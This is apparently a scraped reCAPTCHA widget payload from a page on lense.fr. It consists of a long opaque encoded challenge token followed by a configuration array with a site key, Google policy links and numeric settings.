UwpfDlRlCIcKawobClAPCpSNbw4cqwo0aMFgqw57CrmTCsUHDmMKOw7NOw6YHVMOhw5sTwr3CocKRMn/DiMORZ8KDD8KTw4XDicOOw4fCrhfDoRcLJyTCowpSPkrDp8OVw4U0wrjDtcKxwrzDkCACwpooMVDDpzkLwonDhRXDr3hRwpHDhH7CiSbCqsKzw4YFK8OhGcKww7zDg8K/RU0Fw5rDnMOSJjkHXsOhRyvDoAQyw7nDhmZ8acKew7wJQmnDsFBZwo7DkMKUwrlcwqtgw7LCoMKiwoJSVBfCtj1ww45pw5/CrcKIU8K0w6XDnsKoIjpKw6gJMcKLBhDDnWpKcFXCrMKmV03DusK4w7zDjihvwrzCocKfwrcbw4vCgsKJw5jCuMKFO8K0eHpFSsOowq8YRHfCnMOOwpbCs1/DqcOXw4nCosK4SElyODvCjQHCssKkNg3DjhHDqQbDj8OOw6l5woRZw4/CqcKewr7CrcKIemHDlsKOw7JZBwk8woUnGcONNsKNPsKnwo9UwqrDpMONw6RzXsKlwqXDlSAgwojDhsO/W8Kww7cDd8OJNsKdAcOuXMO0w4PDtA7DiMKJHMKicSbCmgDCiVYKwotSw4HDtVTCiC7CtMOVdcOObhnDg8OHPcOQfMOjMh7CsMOXwrnCuHcRG8OjNsKRw5/Dgh/[base64]/w6XCmsKoOsOxw5HDusOqw5pjWk4AZmEeYDE4w7jDk8O6wrnCr2w8R1MpwqzCuX9hDcOuTHdlR8O+P0gyVgzChMOfwrATHX3DsnTDtWDCpcKUfcOQw749VsOuw4TDk3/[base64]/[base64]/DpWZawo3DpEB/UMOmw7TDk8Ocwrd/w5jCp09/E8KQdMKOwqJPwq/[base64]/DrmwpWMORcsKDOMObJsOXVsKFw7I0wp5YwpvDkcOmYmtuYsKKwonDoivCuEtaGcKaNAQpE2bDqngDPUHDjxnDuMOow73CjEN+wqXCm0QBbE97EMOUwqo3wot0w49BA0vCskR5wqkcOlrCmDrClRTDiMOvwofClRZ9XMOvwo7CkcKKX0YoDkd/[base64]/Ci0PDrllEw63Dg8KPRTkUbsOnwoLCkVMPw4w5WsKpw7LDh8Kuw5HDrG3CriBdeUJVX8KKGsKUWMOiT8Kswr5kw7h3w7gxfcObwpJeJ8OfKmpTU8O3wocww6vCkwY+VRESw4xvwq/[base64]/asOuwo06w7c/[base64]/[base64]/DgBdSwo7Ds8K9w5rCmcOJw49uccObJ1AyecKVSV8SLkdkw7rDijx/[base64]/[base64]/Cs8KQw4rCnsOxwq3CiXTCpcO0w7DChyLDrcKYw7DCncKWw41vPy4Ud8OvwqVAwppQIcKzHgg3XcO3IGjDgsOvKMKOw4vDgRTCpRtYa2h8woPDtgwYC1jCksO7Ky3DncKew49OAi7CvR/DkcKlw5Ayw7/[base64]/DqcO0VMOOdsKMw4Q1wrAowpvCmMOSOANjVWDCgMKOw48Gw4jCjQIow5pgMMKZwpzDlMKIEMKewqfDjMKkw4ZMw5d0IVZiwoETIA/CjQ/[base64]/Dp8KswqFrwqTDuXHDh8Okw7IOInRuw67DmsKrw7FgJh5ww7/CqEPCnsOgLsKdw7/CrFtNwqhjw7k4wr7CgsKhw6d+Ql7DhhTDlQDCvcKgR8KZwpkyw5nDpMOZDkHCqn/CqX7CihjCksOhRcOtVsO7bBXDgMKcw4zDg8O5CMKww53DmcOPSsKfMsKgI8Kdwp4HFcOYBMK9w4bCqcK3woJswoNLwqkuw7c/w77Cl8Oaw4bDkMOJWD8OZwtUchF8woUpwr7DvMKyw7TDmUnDqcOTMWsrw48WJHc/wphLanLCpTvCpzsawqpWw41WwrFqw403wrDDsTppLsKpw6DDqgFMwqPCkE3DscKiZ8O+w7vCksKIwrfDvsONw7PCvDDCm1I/w5LCnU1QMcOFw48owqTCiCTCnsKWd8KgwqrDpMO4D8OrwqpIFiDDocO7Ekl1Y05pN3dqLnTCi8OGY1ksw49vwrkDFTNFwrDCpsOkS2FeV8KgAGlofRcrc8K8XsOSTMKqOcK8wqcrwptQwpM9w6Ekw75qWA4bN1JUwpYWdDbDpsKxw4g/[base64]/Cv38iwrPCmMKhwrtnw4Apw4MCMcOLQBXDjSvCvcK6w5gxwqbDgcOMfRjClMK/w67CkmsiF8KYw4t/[base64]/w43CrCRSw4FvA8K7wo/CnMOhw641w5F2M8OJworDl8Kif8OZwq7Du1nDpgTCnMKUwpnDrEorF18fworDlCHCssOXDRjChh5hw4DCuz7Cmicww7B3w4TCgcOlwphAw5HCjEvDhMKmwpMGJ1Q5wpF2dcOMw67CiTjCnUvCkUPDrMKkw7QmwrnDmsKHw6zCtWR+d8OWwoDDj8Kvw40dIF/DpcKxwrEPAsK5w6fCg8ODw7jDo8Kww5LDvhLDmsK4wrFAw6htw75BD8ObdcKlwqt4A8Kyw6TCrMOrw6E0Zz09JxvDsUHDp27DlFDDjXcKccOXM8OqOsODRj0LwogiGC7DkjLCo8O1aMKMw6XCr2Z/wolkCsOmNMKuwrN+S8KJQcKwADxawo0CfiVjf8OXw5XDsRPCrT8Lw6/DnMKcYcOhw5bDmmvCgcK/Z8O0ORtoCMKuf0l3wr8Ww6UAw6J6wrcZw7dROcKmwogTwqvDrMOowrJ7wqbDh3JbaMKTVMKSBMK0wpnCqHIGbsOBB8KsUC3Cih/DjkPCtFRudGPCijMsw7bDtl7Cr1IpX8KRw5rDiMOEw7zCqQ9rGsOBJDYGw55Xw7fDiS3DrsKtw5low67DicOxSMKmPMKKc8KQY8OGwrcMX8OjGno+fcOFw4jCoMO9w6XCrsKfw5PCpMKEGkdgOGTCo8OKPURhTxo/[base64]/[base64]/Dh8Ozd8O3WMOPbsKBw4rCjsOoOMKOwqR4w5ZKB8OBw7kHwp0IZ3BGwp9/w4fDusOdwq1pwqDCiMOTwql5w6bDpWfDrsKOwpDDi0QIYsKCw57Ds1xaw6AgacKzw5MfAMKyLwt3wrA2R8OzNjhfw6YLw4RnwrEbQwZFNDbDi8OOeiTCqApow4XDh8KSw6XDtXDCrzrCqcK0wp4Bw4PDhDZyHsOKwqx8w7LCkk/DtQrDrsKxwrbCpRrDicOhwoXCszLDgsKjwpPDjcK5wr3DtQAkWsONwpkfw7PCscKfXHvDsMOlblLDiAXDpTIkwp7Dhj7DnC3Dt8KQNR7CuMKdw7JCQMK+Lwg/AwLDlXsWwrpMKBbDuVnCosOOw6ksw5huw6FjEsO/woVpdsKBwpw5MBo2w6XDjMOJBsOKZxc1wpRwbcKFwrF1Pzc/w4DDvMOGwoUBXz/DmcKGRsO7w4bCk8KtwqPDugfChMKAHCrDmFvCq27DoxkpMcKRwrHDujvDpEZEcSLDk0cSw6fDkcO7GXQBw4lJwr0+wpbDm8O3w4ZawowOwozCkcKVJMO8R8KbNMK8wqbCgMKIwrs6QMOvXXguw4TCq8KAbWZ/[base64]/CmFnDpSjDl8ODGiJhw4BOKTJtSsK4wowyEQLCqMOOw5VnwpfChMKfaw1ewoV5wp3CpMOOaFVLfcKOPlZ/wp8hwrHDhXEtBcKWw4YtJmN5P29OHkYIw7cRX8OYPcOaHi/[base64]/Dm8OSw5bDryIww7TDvsOMw4bCrSgQIcOxw79Iwp93DMOAIyTCqsO1O8KYOWfCksKGw4Mkw5IMDcKDw7DCk1gVwpbDqcOtE3nCojRmwpRuwq/DlMKGw70ywpfDjXs0w41nw54fTmPCqsK9McO3fsOaMMKLW8KYJntYTCtYCVfDusOgw4zClVJMwqJCwpDDuMO4asK+w5TCnic6w6R2cEzDgj/DoCMow64GNifDiwI1wrRtw6FyWsOfXnILw7cxWsKramoswqs2wrDCrxEnwqFkwqFdwoPDqW5LID03PcK6YsOTLcKbfTYVZ8O0w7HCvMOxw6BjDcKQPsOOw4XDmMOad8O/w5HCiCJZCcKmCk9teMO0w5ZaWy/DusKUw7oPVkBxw7JVTcOTw5VbYcOYw7rCrncvOgQqw4BgwqMCGzMpbsOeZsKvIxDDncKSwrLCrV0INsKrVxg2wpXDhcK9HMKOfcKiwqV/wqrCkjEuwq8lUAnDvW0iw4UxAU7Co8OnTTx7TmDDncOYVy7CvjPDgCRaX1ENwoPDgD7Ds2hXw7DDgVsKw44awrlqWcOLwoNPUEfDmcKdwr4jEQ5ub8O/w5DCqW4xGivDkhPCqMOdwrhUw7/DuD7Do8OiccOywoPCjcOPw4Rcw7Z+w7zDs8OEwrpTwoJrwrHCscKYPcOjOcKmTFQwH8Omw4PCrMOtN8K1w5zCoVzDtsKfFSvDssOBIy5VwoB7fcOXRcOnIsOWGMKGwqTDr3x+wqpnw4Uqwqo/w6XClsKswo3CgkzDiCbDsyJTPsOjdMOBw5Q/w6LDmVfDisOBW8KQw7UeVh8Cw6YNwqgrUMKmw60fGidpw7DCsHZPe8OObxTCnAZYwqAKayrDhMKPYcOjw5PCpkJJw7/CkMKUUCzDjU1ew6cvD8KdXMKGQAp0JMK7w5TDoMOqEilJRBoYwqfCuxPCtW7DocOKTS9jK8ORHcO7wpB4ccOhw4fCtHfDjQ/[base64]/[base64]/wrLDq8OawoYLAsOjE8OwZ8OLHFt2KxjDlcO0dsK7wpTDucK9w4nDs1Fvwq7DqH1KCmzCq1HDq0rCsMOjWE3DlMKRKVIXwqLDlMOxwrt/[base64]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[base64]/Ci8K8w5xDWxd7MFLDoMKOU8KNEMK1wrbDq8OSOE/[base64]/w5zDmcOgwoB8wrHCqhwMwoM6wqDCsyzCri1swpDCgyDCtsKhHgJlZDzCmcK7bcOlwogrccK+w7HCr2rCjsKHP8KeFgXDrFQPw47DoHzCmzgOMsKLwr/[base64]/[base64]/[base64]/CiCsILm9oMAQoEcK7wpBow4obwpHDhcKjf8KlKMKvw6HCh8OEdEHDjsKHwrjDvA48wrN7w6/CrcKnH8KdEcOGFyNgwrVCfsOLNVk7wpzDtjDDtHUjwpJoMXrDtsK2JHdLEx7CmcOiwoohPcKqw5XChsOLw67DpjEgeEnCvMKsw6XDn3Rlwq/Dp8OnwoYLwp3DqMK1wrDCjMOveDxvwpTCoHPDgEoiwoXCj8K2wpgRE8OEwpV8HMOdwohdGMOYwqXCo8KoK8KmA8KXwpTChUDDh8OAw68Le8KMLcKLe8Oqw4/Cj8OrCsOEawDDmToCwq8Cw4zDiMOYZsODMMOTZcO2L1lbByPCuEXDmMKbF20cw60fwoTCl0lDaATCoAQrXcOdcMKmw5HDrMOrw47Dt07CpCnDsU1zwprCigPCkMKvwprDnDXCqMKiw4JZwqRow5k2wrdoHR/DrynDkUVgw4bCiR4BJ8KZw6sWwqhLMMKYw7zClMOADcKzwpbDnE7CkiLCsHXDq8OiLGYmwoFpGl46wpjDlEwzIBnCtcKDGcKrAW/[base64]/[base64]/TsKVw7cZw5zCkhzCq8O0b2liWw7DrsO3VMOfwq7CpcORWQDCkkbDt1xswrHCqsK2w71UwpjCg1jCqE/DpDIabH4PVMKWdcOcSMOLw7gewrMPLiHDmlIbw4NcCF3DocODwptwbcKxwpI0aVpuwr5lw5k4bcOsewrDqEs1bsOnBBMxQMK6wrg1w6HDicKBZQTDp1/DvTzChcK6NQ3Ci8OYw53DkkfCkcOzwpjDuT9Gw6LCpcKlNxlvw6EQwqE5Xk3DuAZ9B8O3woBywrnDux1Ewrd7RMKSE8KrwpXDksK9wqLCpCh+wqx3w7/CrcOJwp3Dq3jCg8OmFcKgwpvCkTFCCWYQNAfCo8KFwok2w4B3wokRbMKFZsKCw5jDugfCuz4Ow757SXnDucKmwoBuUkJZDcKOw4gWSMO/[base64]/YWdhDcK4wpDCnsK0w5rDq8OmwpbDvcO0wqbCq25xMsKxw4wVJhEtwr/Dn1zDqMOZw5TDn8K/S8OIw77Ck8K+woHCmDFkwoQZQMOcwq9ewoYdw5nCtsOZME7Cg3bCoTVwwrg1DsOpwr/DucKjW8OHw7bCjMKUwrRPSTLDo8K9wpTCk8OuYEHCugdywo7DkwwSw5PDjFfCmkJFWFFlUsO+AlxoeHPDvyTCk8OnwrXCh8O6OlfDkW3Cvg94cw/CgsKWw5Vow5F5wpppwrIwQDLCk3TDssOOW8OPBcKgbRo/wrnCsyoow4LCsVHCo8ONVcK5bATCgMOsw6rDk8KIw4wMw7PCjMOQwpHCgHJ9wpxpMVLDo8OPw4vCrcK0KwhCFx0SwqsBUcKQwo5JIMOKwq/CtcO/wr7Dn8KUw5tSw7bDhcO+w6Znwr5dworCizgMSsKpYE52w7rDr8OLwrBRw4t5w7/DhGUGHsKoCsOtblosJyxWHi1iVRPCowrDnzPCosKKwpsswp/[base64]/CvMKid8K+Jz7Cg8OrfUwuZXMUd8OyEEVRw7ojDcO7w67CqXE/N0bCjxfDvAcmVsK2woVoZ0Y5RxrClcKbw5k8DcKcU8OUZSpKw6twwp3ChDTDpMK0w6XDgcK/w7HDhDQDwp7CqFI4wqnCscKvBsKkw43CosKAVFDDtcKPaMKdK8KPw7RyKcOwRl3Dt8OCKTPDnsK6wonDtsOWOcKKw73DpXnCkMOreMKiwqEtLS/DvcOrMMOOwqN7wol/wrU5C8K9Tmxzw4p/w6sIIMKdw4PDj0obcsOpZHZJwoTCssOCwrI3w50Uw5EbwrHDrcK4b8O+HcO8wrFuwp7CjWLCvcKFHn51EMOLEcKYelZVSUnCksOEQMKMw5g1NcKwwoF6wr18woNzIcKpwq/CuMORwopcO8KHasOsMjHDpcKDw5bDv8K+wpTCikluDsKVwr3CsFEXw4LDosOhFsOGw4zDgMOQVF4Uw5DCpxEkworCqcKqUFkUV8O9chjDm8OPwo/Dni9hNMKIIV/DucKxUQUnTMOWOmlBw47CjWApw7ZCN3/Dt8Otwq/CucOhw63Dv8OETMOtwpLCsMKwcMKMw6TDj8Kcw6bDt1AFZMO1w5HDmMKWw4wEKGccMcOxwp7DnyRvwrd5wqHDmBZiwrPDmz/CusKbwr3DucOdwrLCuMKAccOvIcKoUsOgw45PwrFIw6F6w73Cu8O2w6UJZcKKbWfDoCTCvz3DksKVwprDo1XCucK1eR8oewHCmzvDkMO8KcKTbVrDpsKUK3MbXMO/U37CmcKoLMO1w5tYR0Q8w7vDs8KBwpDDuFUawqPCtcKlC8KFeMOscBTDkFVFZH7DnlvCpiTDsA0cw61jBcOqwoJSC8OrMMK9HMOWw6dMLiPCo8KCw7hVOMKBwqdBwp3DoRVww5fDqzRIZyFXJCrCtMKUw6RVwqbDrsOTw5x/w6rDpk0xw7MWU8KvT8OuaMKOwrbCvsKfLDjCl14bwr4Nwqcawrodw4R7H8Ocw5TChBgRCsO9KmHDsMKIMVPDrFtKUmLDl3zDvWjDvsKEwoJIwqdOaVTDhzMvw7/CpcKTw6xqTsKYSDzDngXDq8ORw4AicsOjwrNKbsKzwrDCtMKiwr7DjcKZwrMPwpcwRcOCw48ywr7CjWZVHsOUwrLCjwtQwozCqsOcMwhCw59awr/ChsKvwpsxLsKtwrBDwonDr8OPOsOEGsOyw7IAAATDuMOPw5FhBg/DvEPClwsowpvChHg6wqDCjcONCsOaBRcdw5nDkcO2AhTDusO/DzjCkW3Ds2/DrgUtAcOJIcKwGcKHw6t9w58pwpDDucOKwpfCjzzChcOFwptMworDjl/DvQ9WNSV/PxjCu8Oew58GPcKiw5pfwpgawpsGVcK/wqvCssKxdBRbeMORw4Qbw5/DkBV4DcK2ZmnCocKkBsK8f8KFw7ZTw4MRbMOXBcOkG8KQwpjClcK0w4HCu8K3ITvClcKzwoIgw6vCklxBwoovwoXDpyRdw4/CiUgkwprDu8KfajkeJcO2w5tDNVfDnVTDnMKHwqcLwpbCvF/DicKww4ZNWzEMwpUjw4DCmMKRcsKYwojDpsKSw74/w5TCrMOYwqgyB8KtwroHw6/CqBwvPR0Fw43DvFwiwqHCkcK8PsKVwqFoDsOYXMK4wognwpDDk8OOworDjTTDpQTDhSrDsRPCtcOUVm7Dk8ODw4FjT1LDmhfCpVzDkCrDgQYtwpzClMKHe1AowocAw6/[base64]/VcK1DXHDpMK8woMnw7LDmcO0QcKYEsO9T8O8HMKowrjDn8OYwqTDngfCucOIC8OvwrM/RFfDjRnCg8Oew5zCoMKJw7DCoErCoMOQwocHTMOgYcKwdGAVwq5+woVEP3MVUcKIRx/DkW7CqsO/[base64]/Du2Z4KsKvwpHDusOfwr7DoncBS8OKUsObwok8DhMew4Eaw6fDksKCwoRFTCPCs1rDlMOCw4Yowr92wqvDsTtGA8KuQDNSwpjDvFjDocKsw4hmw6XDu8OqBHwCOMOGw4fDqMOrAcKAwqQ6w7sow5lmKMOpw6rDncOOw4rCh8Oowp8FJMOUHD/CsytswrcYw6VJBcKZdj16HxHCrcKXVSVsHnpmwoMCwprCvmfCnW48wp0/PcOzecOrwpt/S8O3OFw0w57CssKscMO+woHDpFpbHcKQw43ChMOtRXbDuMOrfMOdw6fDjsKWIcOZVMKDwpfDv3JFw6ICwqjDhkNjXsK5ay9ww77CnnDCv8OvVcKMTcOHw7/[base64]/w7fDsDh4w6PCqcOgO3o3w6nCvsOVdkvCvkYUw4N6LsOWL8K/w5DDnADDqMK8wrzDuMKawppSWMO2wrzCjhkew43DhcO0bAnCuksuHiLDjwPDjcKdw6RIIDbDkGXDl8O4woEzwqzDuVDDrQ4mwrvCpRjCm8OgA3IIAS/CvxHDncOewpfCvsK3S1jCoG3DmMOEVMO7w4vCthlLw4E/[base64]/woh5dcOnwplafMOwLsKCw6XDkgrDkcO0w4/[base64]/w40hRE9awqshw4gOEHI3woXCvWHCt0kXFcK+agzCh8OkNV56N0bDq8ONwpjCkg0RccOGw7/DrR1AEXHDizTDjn0HwpVzaMKxw7zCmsKZKXgNw5DCg3nCjTtQwpA7wpjCnn8LJD8iwrjCk8KqJsOfFDnCoQnDiMOiwqfCq0IBZcOjcGrCl1nDq8OJwqI5XxzCvcKFMiwFBRLCg8OBwoJJwpLDhsO4w4jCrMOxwq3ChzLClVtuBkhQwrTCh8KvDz/Do8OuwpFFwr/[base64]/w5jCvcOTAT/[base64]/CgMKRw6NqwqHDrxpxwqgDE1xjWMK7w4bDvCbDmwDDsDxxwrLCs8OVJ37CjBx+XXPCvmXCqW4jw5pew6LDhsOWw5jDt13Ch8Kiw5zDpcOYw6FgD8OnK8OiGBNaFkJZYsKnw4gjwrxgwrRRw7obw4E6w5AVwrfCjcO5Wj9Zw4NNSRnDpMK7R8KPw6nCncKXE8OHTB7DrD/CsMK6Z0DCsMK8wqHCkMODbsKCfMOvPMOFSRbDqMOBaFU/w7AFFcOowrcnwpjCocOWBxpXw78zasO6OcKfVTLCkmbDqsK3eMOQcsOKfMK4YEdXw6Qiwo07w6x3fMOUw6nClkPDmMKNw5rCksK8w6jCmsKmw6jCq8OQw5vCmxt/Ty0XRcKuwogPenfCmSbDjSzCgMKGDsKlw6EBWMKsDcKLQMKQb2w2KMOYLF51NRzCrSbDuh8xLMOvw6zDscOww7RMDnzDiERkwq3DmDHCnm5Iw6TDusOYESbDqVbCoMObMDTDgyzCksOvK8OKTsKxw5HDhsKNwpU0w5TDs8OdaXjCmhrCmmvCtW9+wp/DtB4TUlgQG8Ked8KRwobDpcOfHcKdwohHN8KpwrTDsMKSwpTCgcK+wrvDsw/[base64]/[base64]/DnBdCwpnCiWnCsDvCn8Kdw4RGwpgEAkRCJcOIw5LDihE9wqzCoyhjwoLCvkMlw4AJw4V6w7wAwrzCl8OSIMOnwphjaWl4w4bDgnnDvMKHQGsewq7CuRQyLMKAPT8lGRobP8OUwr7DucKLfcKHw4TDpj3Dhx7Cjgcow7fCly/Dn13DhcO9ZkQLw7fDvV7DsQ7CqcOobTAvKcKtwq0KHgnDgsOzw7TChcKlLMK3wrwxPQUAF3HCrgzCp8K5GcKRKD/CkFZSL8Kcw411wrV2wqTDoMK0wqfCvsKmXsKHOy7CpMOCwrXCiwR/[base64]/w41cw7XComJawqN3wqfClkfCv8KRw7rCiMO3MMOQwok+ADlyw6nDjcO6woFqw5rCmMKsQjPDoD7CsG3CgsO7NMOFwpNLw55iwpJLw5wtwpQdw5nDucKMecKnw47CmcKxE8KEdMKrLsKrAMO6w4/CglMUw6cSwqsgwoLDvHnDoV/CkxHDhWrChhPChSkNUH0VwoTCjzrDssKIER0yLS/Dr8KDBgHDmiDDljbCiMKTw4bDmsKoMyHDqAk9wrA8w5kSw7BOwq0UWsKXEBpuCEHDucKvw6lawoVwBcKSw7d0wqfDiyjCgMKpTcOcw4LCucKUTsKGwpTCpcKPR8OKUMOVw57DlsOZwrUEw7UswprDtlcywr/CgyrDisOyw6FKwpTDm8O8CFLDv8OKHzDCmijCj8KSPhXCosOVw4TDmH4+wphLw59pa8KyOFtPeyQbw6tdwrrDthp9dsOPDcOOcsO1w6fCocOQBwfCgMORdsKlAMKxwpQ5w55ewpPCnsOqw7dowqDDisOKwqg2w4nDoU/DpTkAwpBpwq1zw4LCkSxCRsK9w4/DmMOQUm4pSMK0w6VZwo7DnkgLwrTDnsOmwp3CmsKvwpjCmMK1DcK9wptFwps7wqRdw7PCgz0Xw47CgDnDu0nDojNkZcKYwr1fw4QRIcKbwpHCvMK1XTPChA80cEbClMOqMcO9wrLCjQDChVVIfsOlw5NHw7BYFDAmw7TDqMKTe8KacMKdwoBRwpXDpG/DpMKMDRrDnRzCi8OQw7VhPRHDgWNtwr5Lw4U5OkzDgMODw55GAFPCsMKgdijDsF40wrTCgnjCg13DogkIwrDDu1HDhDBiEkBGw4DCjgPDh8KVXyFDRMOsO2HCicOgw5vDqBnCp8KSczRzw7RLw4RMbSfDuR/[base64]/Cp8Omw6oMwrRATVxxw7vDq2HDhcK3w5/CtsOJwqnChMOGwpE/fMKEVV7CqBPDuMO8wrhgPcKDPE/DrgvDlMOWw5rDtsKJQX3Cq8KCDQXCjlALHsOkw7PDpcOLw75KN29/a1LCj8Kgw7llV8KiMw7DscK1SB/DssOzw6Y7bcKhEcOxWMKccMOMwohRwqbDp11Bwrwcw73DlzoZwofDq101wpzDgEEbFsObwr5Uw7/[base64]/DnjnDkTMlw4TDmsOdw7wfw74gTRvCuMK5w5nDgsO+YcOgIcOBwpxtw5g0byrDvcKew5fCqh4MWVjClMOgT8KEw4JNwofChWpAHsO2M8KyRGfCmlEkODrDvE/Dj8OwwoMRSMKUQMOnw6tgHMKeD8K7w7jDt1PCkcOvwrsjQ8KyFQoxPcOjw7TCucOhw5LCuFxTw79iwpLCg0QOHRpEw6TCkArDiVcuSjslNRYjw7vDvxxxLSNLasKIw6Y/[base64]/DhxkdSQLCl112wojCrsOFw4ZrK8OhwrvDqGQwG8K+PCjCkl3CsR8zwr/CuMKCLBhtwpjDkT/CmMOsPsKpw7Y8wpc7w5wif8OkIcKJw7TDqcKyP3Mrw47DvMOUw6FWdcK5w4fCmT3Dm8OTw4ozw5/CuMK9wq3CpMKBwpfDvMKvw69xw6/[base64]/wp5Sw48OwpFIbcOLeXYvXCHChFfCoBsPXCwXTh/CocKew5U3w6jDp8KSw458wovDr8KUGi1Two7CnAjChlxpQcOXU8KvwrzCpMKUwrDCksOXV1jDjsObPG/[base64]/Cn3towpEYbC4QwrTCv2DDj8Ohwp7Dn8KnPSpdw5zDiMOowrnCp0fCuhMewpNPTsO9SsOvwo3DlcKuwrTChh/[base64]/D8KiDsKoT8OXwobDtSk7w7BWZx84CX0yFTPDmcK0PAfDq8O/f8Oow7nCpD3DlcKzaykML8OdbCU/XMOAARXDlQ4HLsKgw5zCtMKpKWvDl3zDpMORwqHDnsKMXcKtwpPClwLCvMKmw7h9wp81TgnDrDUjwpFQwrl5CHlewrvCk8KrOMKAcm7DnAsDwoDDrMOlwoPDkh52w6HDucOeecK2QUluTBfCvH9TcMOzwpPDkUQaDmpGCg3Cj0LDlQ4vwq9BKlPDpmXDvlJfZ8K+w7/CuTLChsOmGGdiw5xNYn1iw47DjsOGw4o+wphDw5NBwqbDvzcPckzComgvK8KxB8KhwrPDiibCgBzCiQ8NacKIwppZCRXClMO3woDCoQDCmcOMw6/DtUVvJhvDmRHDpsKLw6Aow6nCgFlXwp7DnBo5w6LDjWUwE8KmGMKtDsOBw49lw6vDosKMK0LDjkrDtjTCrR/Dg1rDl3XDpgrCs8KoPcORE8KyJcKtA3LChGRAwpvCpk8qE085JB7CiUHDsx3Co8KzV19gwpRDwqsZw7fDrsOYdm9Jw6/Cg8KawpzDlsORwp3DosO/Y3zCmSVUKsKnwpHDimE6wq1DRU7CsztNw53CkcKESy3Cq8Kpd8OdwofDrBMbbsOAwqfCmGFkCsOVw4o3w4FNw6zDvxnDhTklNcO/[base64]/DrMOcw5vDs8KLEMOdw6DCmGEcw40gcA0mw7gCfMOPGxZ2w7opwo3CiGQzw5TCg8KNXQV4RCPDtA3Ci8OPw7nCssKjw7xpIlBAwqjDkT3CncKqcX5wwq3CnMK0w7E1Ml8aw4zDj1/CpcK+wrUrXMKXXcKDw7rDiVTDqsKFwqlawpB7I8OUw4g0Z8ONw53CvcKZwpbCrwDDucOAwptGwotmwoQrUMOGw4gwwp3DjAZeJGzDosOCw7YxYH89w5/DulbCuMOxw582w5zDsjDDhidJTw/[base64]/w78LYUfDnxjCoMOcwpjDgGwLfcOXwpMow4BzwrMWZB9FEx4ewp/[base64]/wpLDmnZTworDs8Kuw5fCqsOoHmTCtS/[base64]/[base64]/CgcKyw45Uw7zDisOfw4XDpcOwGyfDhcKVCsO4asKjWWLDsnfCpg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.lense.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jTc3wEHAoE/5BDGynpyt1BICVeTcOa76cVk+z4lGl+g\\u003d\x22,0,0,null,1,1769411181782,0,0,[32,78,17,40],null,[80,223,179],\x22RC-b-Bx76WoY7jblQ\x22,